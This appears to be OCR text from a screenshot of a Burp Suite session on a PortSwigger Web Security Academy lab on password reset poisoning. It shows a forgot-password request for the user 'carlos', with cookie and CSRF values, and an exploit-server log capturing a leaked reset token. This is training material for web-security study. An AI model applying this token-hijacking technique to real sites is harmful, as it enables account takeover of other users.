 1885 https://acf11f4e1f1643788... POST /forgot-password ✓ ✓ 200 2812 HTML Password reset pois... ✓ 18.200.141.238
1884 https://clients4.google.com POST /chrome-sync/command/?client... ✓ ✓ 172.217.160.78
Original request Edited request Response
Raw Params Headers Hex
Connection: close
Content-Length: 53
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://acf11f4e1f164378800b165b00bb007d.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acf11f4e1f164378800b165b00bb007d.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=YtkWa5fhsdfOSRHNscoQAVGlyZ50dY9o
csrf=hhRmm382OLZi2EhKCyLXRMiJmUOdVbQn&username=carlos
? < + > Type a search term 0 matches
2020-10-13 03:08:11 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
2020-10-13 03:08:12 +0000 "GET /resources/images/ps-lab-notsolved.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
2020-10-13 03:08:14 +0000 "GET /favicon.ico HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0
2020-10-13 03:10:38 +0000 "GET /forgot-password?temp-forgot-password-token=o8gD3Le1K0YQcb2AaASgiI8F2eVI5m3h HTTP/1.1" 404
2020-10-13 03:10:42 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83